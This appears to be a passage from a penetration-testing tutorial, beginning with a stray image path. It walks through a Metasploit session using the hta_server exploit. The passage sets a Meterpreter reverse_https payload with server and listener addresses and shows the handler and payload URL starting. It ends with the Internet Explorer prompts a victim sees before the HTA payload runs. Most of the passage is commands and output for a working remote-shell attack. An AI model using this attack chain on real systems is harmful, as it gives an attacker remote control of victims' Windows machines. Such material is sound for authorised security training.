 To use, simply set the IP for the server, a custom URI, the payload you which to execute,
and the IP of the listener:
root@kali:~# msfconsole –q
msf > use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(windows/misc/hta_server) > set URIPATH form
URIPATH => form
msf exploit(windows/misc/hta_server) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(windows/misc/hta_server) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.216.5:8443
[*] Using URL: http://192.168.216.5:8080/form
[*] Server started.
When the victim browses to the HTA file, it will be prompted by IE twice before the
payload is executed:
Internet Explorer
What do you want to do with form.hta?
Size: 6,89 KB
From: 192.168.216.5
Open
The file won't be saved automatically.
Save
Save as